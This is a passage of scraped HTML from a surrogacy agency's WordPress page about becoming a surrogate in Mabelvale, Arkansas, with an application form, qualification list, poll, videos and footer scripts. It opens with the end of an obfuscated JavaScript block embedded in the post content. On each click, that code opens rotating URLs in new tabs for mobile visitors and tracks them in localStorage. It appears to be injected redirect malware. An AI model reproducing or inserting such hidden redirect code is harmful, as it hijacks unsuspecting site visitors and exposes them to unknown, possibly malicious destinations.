_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://arkansas-surrogacy.com/tag/arkansas-surrogacy/">Arkansas Surrogacy</a> <a href="https://arkansas-surrogacy.com/tag/arkansas-surrogacy-information/">Arkansas Surrogacy Information</a> <a href="https://arkansas-surrogacy.com/tag/arkansas-surrogate-information/">Arkansas Surrogate Information</a> <a href="https://arkansas-surrogacy.com/tag/arkansas-surrogate-mothers/">Arkansas Surrogate Mothers</a> <a href="https://arkansas-surrogacy.com/tag/arkansas-surrogates/">Arkansas Surrogates</a> <a href="https://arkansas-surrogacy.com/tag/become-a-surrogate/">Become a Surrogate</a> <a href="https://arkansas-surrogacy.com/tag/become-a-surrogate-in-mabelvale-ar/">Become a Surrogate in Mabelvale AR</a> <a href="https://arkansas-surrogacy.com/tag/surrogacy/">surrogacy</a> <a href="https://arkansas-surrogacy.com/tag/surrogacy-information/">Surrogacy Information</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-information/">surrogate information</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-mother/">Surrogate Mother</a> <a href="https://arkansas-surrogacy.com/tag/surrogate-mothers/">surrogate mothers</a> <a href="https://arkansas-surrogacy.com/tag/surrogates/">surrogates</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://arkansas-surrogacy.com/become-a-surrogate-in-vilonia-ar/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Become a Surrogate in Vilonia AR</span></a></div><div class="nav-next"><a href="https://arkansas-surrogacy.com/become-a-surrogate-in-west-point-ar/" rel="next"><span class="post-title">Become a Surrogate in West Point AR <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1893-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/become-a-surrogate-in-mabelvale-ar/#wpcf7-f1893-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1893" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1893-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="ZouZPja-xk-qPa-IW-If-EU" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="20"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li>Are you healthy, and height/weight appropriate? (31 BMI or less)</li>
                                   <li>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li>Have you never been convicted of a felony?</li>
                    <li>Do you have reliable transportation and live in Arkansas?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Arkansas Surrogate Agency Poll</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="cf6f086967" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Hey Surrogate! How Will You Spend Your Compensation?</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-17" name="poll_5" value="17" /> <label for="poll-answer-17">Pay off bills.</label></li>
		<li><input type="radio" id="poll-answer-18" name="poll_5" value="18" /> <label for="poll-answer-18">College fund for my child.</label></li>
		<li><input type="radio" id="poll-answer-19" name="poll_5" value="19" /> <label for="poll-answer-19">Go back to school.</label></li>
		<li><input type="radio" id="poll-answer-20" name="poll_5" value="20" /> <label for="poll-answer-20">Other</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Arkansas Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->

			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

		</div><!-- close .row -->

	</div><!-- close .container -->

</div><!-- close .site-content -->



<div id="footer-area">

	

<div class="container footer-inner">



<div class="row video-row">



      <h2 class="vid-title">MEDIA</h2>



      <div class="col-md-3 vid1">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M34S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/A7QiL05Rjtw"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/A7QiL05Rjtw?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Little Rock AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Little Rock, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Little-Rock.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become A Surrogate Little Rock</span>

        </div>



      </div>  



      <div class="col-md-3 vid2">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/fTOYNVYH1rI"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/fTOYNVYH1rI?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fort Smith AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fort Smith, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fort-Smith.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fort Smith</span>

        </div>



      </div>  



      <div class="col-md-3 vid3">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M32S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/6pT9jthc_E0"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/6pT9jthc_E0?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Fayetteville AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fayetteville, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Fayetteville.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Fayetteville</span>

        </div>



      </div>  



      <div class="col-md-3 vid4">



        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">

          <meta itemprop="duration" content="PT0M35S"><br>

          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4_-iOszsDw4"><br>

          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4_-iOszsDw4?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>

          <span style="display:none;" itemprop="name">Become A Surrogate Springdale AR | Call (501) 232-4240</span><br>

          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Springdale, AR? Arkansas Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.

          </span><br>

          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Springdale.png" alt="thumbnail text"><br>

          <meta itemprop="uploadDate" content="2015-12-09">

          <span class="short-video-title">Become a Surrogate Springdale</span>

        </div>



      </div>  



</div>



			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">

                    

                    <div class="col-md-6">

						<div class="customer-review" itemscope itemtype="https://schema.org/Product">

					      

					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						      </span>

					      </span>

					      <span itemprop="name"><strong>Surrogacy Agency in Arkansas</strong> </span><br/> 

					      

					    

					      <div itemprop="aggregateRating" 

					        itemscope itemtype="https://schema.org/AggregateRating">

					        <span itemprop="ratingValue"><strong>4.7</span>/<span itemprop="bestRating">5</strong></span> stars

					        based on <span itemprop="reviewCount">36</span> customer reviews

					      </div><br/>

					      <span itemprop="description">Surrogacy Agency in Arkansas answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>

					    

					    </div><!--.customer-review-->

					</div><!--.col-md-6-->

					<div class="col-md-6">

		              

		            </div><!--.col-md-6-->

                </div><!--.row-->



			    <div class="row">



					<nav role="navigation" class="col-md-6">

						

            <div class="social-footer">

              <a target="_blank" href="https://www.facebook.com/ArkansasSurrogacy"><i class="fa fa-facebook" aria-hidden="true"></i></a>

              <a target="_blank" href="https://twitter.com/ArkansasSurroga"><i class="fa fa-twitter" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.pinterest.com/arkansassurroga/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.linkedin.com/in/arkansassurrogacy"><i class="fa fa-linkedin" aria-hidden="true"></i></a>

              <a target="_blank" href="https://www.youtube.com/channel/UCcBrYGTmgi71yFBEx3EOZOA"><i class="fa fa-youtube" aria-hidden="true"></i></a>

            </div>



					</nav>



					<div class="copyright col-md-6">

                        <span>&copy; 2026 Surrogacy Agency in Arkansas | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 

                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5012324240"> <i class="fa fa-phone"></i> (501) 232-4240</a></span>

					</div>



				</div>

	            

			</div><!-- .site-info -->

			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecome-a-surrogate-in-mabelvale-ar%2F&title=Become+a+Surrogate+in+Mabelvale+AR&description=If+you+are+looking+to+become+a+surrogate+in+Mabelvale+AR%2C+you+most+likely+have+a+lot+of+questions.+There+are+so+many+factors+that+you+have+to+consider+when+l...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecome-a-surrogate-in-mabelvale-ar%2F&title=Become+a+Surrogate+in+Mabelvale+AR&description=If+you+are+looking+to+become+a+surrogate+in+Mabelvale+AR%2C+you+most+likely+have+a+lot+of+questions.+There+are+so+many+factors+that+you+have+to+consider+when+l...&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecome-a-surrogate-in-mabelvale-ar%2F&title=Become+a+Surrogate+in+Mabelvale+AR&description=If+you+are+looking+to+become+a+surrogate+in+Mabelvale+AR%2C+you+most+likely+have+a+lot+of+questions.+There+are+so+many+factors+that+you+have+to+consider+when+l...&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecome-a-surrogate-in-mabelvale-ar%2F&title=Become+a+Surrogate+in+Mabelvale+AR&description=If+you+are+looking+to+become+a+surrogate+in+Mabelvale+AR%2C+you+most+likely+have+a+lot+of+questions.+There+are+so+many+factors+that+you+have+to+consider+when+l...&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecome-a-surrogate-in-mabelvale-ar%2F&title=Become+a+Surrogate+in+Mabelvale+AR&description=If+you+are+looking+to+become+a+surrogate+in+Mabelvale+AR%2C+you+most+likely+have+a+lot+of+questions.+There+are+so+many+factors+that+you+have+to+consider+when+l...&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>	<div style="display:none">
			<div class="grofile-hash-map-787aefbe454cb4ff775ae750cbb83903">
		</div>
		</div>
		
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1892' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://arkansas-surrogacy.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://arkansas-surrogacy.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arkansas-surrogacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111897087',post:'2660',tz:'-5',srv:'arkansas-surrogacy.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111897087", "2660" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1742203297" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
